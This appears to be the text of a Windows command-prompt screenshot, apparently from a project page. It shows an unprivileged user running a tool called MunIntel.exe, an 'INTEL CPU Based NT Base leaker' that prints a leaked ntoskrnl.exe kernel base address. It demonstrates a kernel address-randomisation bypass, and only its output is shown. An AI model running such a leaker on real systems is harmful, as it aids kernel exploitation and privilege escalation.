 C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.26100.3775]
(c) Microsoft Corporation. All rights reserved.
C:\telac>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\telac>MunIntel.exe
[INTEL CPU Based NT Base leaker] -> execution Number (0)
Average Speed -> 60
Average Speed -> 61
["ntoskrnl.exe" base] -> 0xFFFFF807A5A00000
C:\telac>